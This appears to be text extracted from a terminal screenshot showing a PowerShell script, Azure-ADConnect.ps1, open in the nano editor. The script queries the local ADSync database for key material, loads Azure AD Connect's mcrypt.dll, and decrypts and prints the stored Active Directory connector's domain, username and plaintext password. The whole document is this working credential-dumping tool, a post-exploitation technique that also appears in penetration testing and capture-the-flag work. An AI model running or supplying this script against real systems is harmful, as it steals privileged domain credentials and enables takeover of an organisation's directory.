 angussMoody 0 ● 2 nano
GNU nano 4.5 Azure-ADConnect.ps1 Modificado
$db = "ADSync"
$server = "127.0.0.1"
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server = $server; Database = $db; Initial Catalog=$db;
Integrated Security = True;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()

$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()

add-type -path "C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll"
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)

$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerXML}}

"[+] Domain:  " + $domain.Domain
"[+] Username: " + $username.Username
"[+]Password: " + $password.Password